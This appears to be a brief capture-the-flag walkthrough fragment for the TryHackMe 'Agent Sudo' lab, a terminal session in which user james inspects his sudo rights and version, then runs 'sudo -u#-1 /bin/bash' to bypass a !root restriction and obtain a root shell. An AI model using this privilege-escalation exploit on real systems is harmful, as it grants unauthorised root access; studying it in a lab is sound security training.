 james@agent-sudo:~$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on agent-sudo:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
/bin

User james may run the following commands on agent-sudo:
    (ALL, !root) /bin/bash
james@agent-sudo:~$ sudo -v
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~$ whoami
root

# Machine: Agent Sudo from tryhackme.com
# Photo by Philipp Meiners on Unsplash